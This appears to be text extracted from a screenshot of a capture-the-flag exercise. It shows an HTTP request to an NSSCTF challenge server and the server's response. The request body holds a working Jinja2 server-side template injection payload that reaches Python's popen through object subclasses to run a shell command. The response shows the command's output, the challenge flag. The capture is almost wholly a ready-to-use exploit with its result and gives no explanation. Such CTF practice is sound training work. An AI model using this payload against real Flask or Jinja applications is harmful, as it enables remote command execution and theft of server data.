 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: node6.anna.nssctf.cn:28227
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://node6.anna.nssctf.cn:28227/
8 Content-Type: application/json
9 Content-Length: 177
10 Origin: http://node6.anna.nssctf.cn:28227
11 Connection: close
12 Priority: u=0
13
14 {
"cmd":
"aa{%for i in ''.__class__.__base__.__subclasses__()%}{%if i.__n
ame__ =='_wrap_close'%}{%print i.__init__.__globals__['popen']('
more /flag').read()%}{%endif%}{%endfor%}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.17
3 Date: Tue, 27 May 2025 06:03:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 83
6 Connection: close
7
8 aa::::::::::::::
9 /flag
10 ::::::::::::::
11 NSSCTF{1b32f01a-779f-41d9-ad30-5c98c57e4a82}
12